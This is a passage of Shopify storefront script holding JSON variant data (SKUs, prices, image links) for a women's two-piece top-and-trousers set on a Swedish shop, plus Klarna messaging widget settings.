XL\/44","option1":"Grönt","option2":"XL\/44","option3":null,"sku":"LF10271030CLVXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ XL\/44","public_title":"Grönt \/ XL\/44","options":["Grönt","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814700336,"title":"Grönt \/ 2XL\/46","option1":"Grönt","option2":"2XL\/46","option3":null,"sku":"LF10271030CLV2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 2XL\/46","public_title":"Grönt \/ 2XL\/46","options":["Grönt","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814733104,"title":"Grönt \/ 3XL\/48","option1":"Grönt","option2":"3XL\/48","option3":null,"sku":"LF10271030CLV3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 3XL\/48","public_title":"Grönt \/ 3XL\/48","options":["Grönt","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814765872,"title":"Grönt \/ 4XL\/50","option1":"Grönt","option2":"4XL\/50","option3":null,"sku":"LF10271030CLV4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531668784,"product_id":9445231231280,"position":9,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927","variant_ids":[48625814602032,48625814634800,48625814667568,48625814700336,48625814733104,48625814765872]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Grönt \/ 4XL\/50","public_title":"Grönt \/ 4XL\/50","options":["Grönt","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878187312,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_74ed6597534b41cde31c0f0e42a7a9b3_6d18fb67-2543-4fb6-b524-5a7f1b29621f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814798640,"title":"Rosa \/ M\/38-40","option1":"Rosa","option2":"M\/38-40","option3":null,"sku":"LF10271030C02M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ M\/38-40","public_title":"Rosa \/ M\/38-40","options":["Rosa","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814831408,"title":"Rosa \/ L\/42","option1":"Rosa","option2":"L\/42","option3":null,"sku":"LF10271030C02L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ L\/42","public_title":"Rosa \/ L\/42","options":["Rosa","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814864176,"title":"Rosa \/ XL\/44","option1":"Rosa","option2":"XL\/44","option3":null,"sku":"LF10271030C02XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ XL\/44","public_title":"Rosa \/ XL\/44","options":["Rosa","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814896944,"title":"Rosa \/ 2XL\/46","option1":"Rosa","option2":"2XL\/46","option3":null,"sku":"LF10271030C022XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 2XL\/46","public_title":"Rosa \/ 2XL\/46","options":["Rosa","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814929712,"title":"Rosa \/ 3XL\/48","option1":"Rosa","option2":"3XL\/48","option3":null,"sku":"LF10271030C023XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 3XL\/48","public_title":"Rosa \/ 3XL\/48","options":["Rosa","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814962480,"title":"Rosa \/ 4XL\/50","option1":"Rosa","option2":"4XL\/50","option3":null,"sku":"LF10271030C024XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531734320,"product_id":9445231231280,"position":11,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927","variant_ids":[48625814798640,48625814831408,48625814864176,48625814896944,48625814929712,48625814962480]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Rosa \/ 4XL\/50","public_title":"Rosa \/ 4XL\/50","options":["Rosa","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878252848,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_9fd57cd78bd3abb71d5a0e0cb760abe3_a8844e08-39b8-4d4b-816f-c8a0a767d4b5.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814995248,"title":"Röd \/ M\/38-40","option1":"Röd","option2":"M\/38-40","option3":null,"sku":"LF10271030C03M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ M\/38-40","public_title":"Röd \/ M\/38-40","options":["Röd","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815028016,"title":"Röd \/ L\/42","option1":"Röd","option2":"L\/42","option3":null,"sku":"LF10271030C03L","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ L\/42","public_title":"Röd \/ L\/42","options":["Röd","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815060784,"title":"Röd \/ XL\/44","option1":"Röd","option2":"XL\/44","option3":null,"sku":"LF10271030C03XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ XL\/44","public_title":"Röd \/ XL\/44","options":["Röd","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815093552,"title":"Röd \/ 2XL\/46","option1":"Röd","option2":"2XL\/46","option3":null,"sku":"LF10271030C032XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 2XL\/46","public_title":"Röd \/ 2XL\/46","options":["Röd","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815126320,"title":"Röd \/ 3XL\/48","option1":"Röd","option2":"3XL\/48","option3":null,"sku":"LF10271030C033XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 3XL\/48","public_title":"Röd \/ 3XL\/48","options":["Röd","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625815159088,"title":"Röd \/ 4XL\/50","option1":"Röd","option2":"4XL\/50","option3":null,"sku":"LF10271030C034XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531767088,"product_id":9445231231280,"position":12,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927","variant_ids":[48625814995248,48625815028016,48625815060784,48625815093552,48625815126320,48625815159088]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - Röd \/ 4XL\/50","public_title":"Röd \/ 4XL\/50","options":["Röd","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878285616,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095822_3e5842af23dbb9a6a6e89257f7d0f9d2_1a960300-2425-4515-a085-957fb3bf4098.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
        templateName: 'product',
        dataKey: 'credit-promotion-badge',
        storefrontCurrency: 'SEK',
        storefrontCountry: 'SE',
        storefrontLanguage: 'sv',
        shopLocale: 'sv',
        shopDomain: 'redveviel.com',
        variantPrice: '39900',
        cartPrice: '0',
        selector: 'shopify-osm-AYjQvV1BibWJaVGZoa__klarna_on_site_messaging_app_block_WL4HpV',
        topPadding: '0',
        bottomPadding: '0',
      });
    } else {
      window.appBlockPlacements.push({
        productVariants: [{"id":48625814208816,"title":"🔥🔥Aprikos \/ M\/38-40","option1":"🔥🔥Aprikos","option2":"M\/38-40","option3":null,"sku":"LF10271030XINM","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ M\/38-40","public_title":"🔥🔥Aprikos \/ M\/38-40","options":["🔥🔥Aprikos","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814241584,"title":"🔥🔥Aprikos \/ L\/42","option1":"🔥🔥Aprikos","option2":"L\/42","option3":null,"sku":"LF10271030XINL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ L\/42","public_title":"🔥🔥Aprikos \/ L\/42","options":["🔥🔥Aprikos","L\/42"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814274352,"title":"🔥🔥Aprikos \/ XL\/44","option1":"🔥🔥Aprikos","option2":"XL\/44","option3":null,"sku":"LF10271030XINXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ XL\/44","public_title":"🔥🔥Aprikos \/ XL\/44","options":["🔥🔥Aprikos","XL\/44"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814307120,"title":"🔥🔥Aprikos \/ 2XL\/46","option1":"🔥🔥Aprikos","option2":"2XL\/46","option3":null,"sku":"LF10271030XIN2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 2XL\/46","public_title":"🔥🔥Aprikos \/ 2XL\/46","options":["🔥🔥Aprikos","2XL\/46"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814339888,"title":"🔥🔥Aprikos \/ 3XL\/48","option1":"🔥🔥Aprikos","option2":"3XL\/48","option3":null,"sku":"LF10271030XIN3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 3XL\/48","public_title":"🔥🔥Aprikos \/ 3XL\/48","options":["🔥🔥Aprikos","3XL\/48"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814372656,"title":"🔥🔥Aprikos \/ 4XL\/50","option1":"🔥🔥Aprikos","option2":"4XL\/50","option3":null,"sku":"LF10271030XIN4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531701552,"product_id":9445231231280,"position":10,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927","variant_ids":[48625814208816,48625814241584,48625814274352,48625814307120,48625814339888,48625814372656]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥🔥Aprikos \/ 4XL\/50","public_title":"🔥🔥Aprikos \/ 4XL\/50","options":["🔥🔥Aprikos","4XL\/50"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878220080,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095821_df1430c53fe731711758282144292048_cd2a7d3a-a133-4375-b56b-debdae7edc6a.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814405424,"title":"🔥Grå \/ M\/38-40","option1":"🔥Grå","option2":"M\/38-40","option3":null,"sku":"LF10271030C01M","requires_shipping":true,"taxable":false,"featured_image":{"id":45469531636016,"product_id":9445231231280,"position":8,"created_at":"2024-05-31T11:42:07+08:00","updated_at":"2024-05-31T11:42:07+08:00","alt":null,"width":800,"height":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927","variant_ids":[48625814405424,48625814438192,48625814470960,48625814503728,48625814536496,48625814569264]},"available":true,"name":"Tvådelat set med kortärmad topp och byxor i enfärgad modell för kvinnor - 🔥Grå \/ M\/38-40","public_title":"🔥Grå \/ M\/38-40","options":["🔥Grå","M\/38-40"],"price":39900,"weight":0,"compare_at_price":129900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37931878154544,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/redveviel.com\/cdn\/shop\/files\/spp_20240531095820_c7c88754906471c6b9c47a29535b71a0_9246325c-5dd2-4d22-b53a-4353f600be7f.png?v=1717126927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48625814438192,"title":"🔥Grå \/ 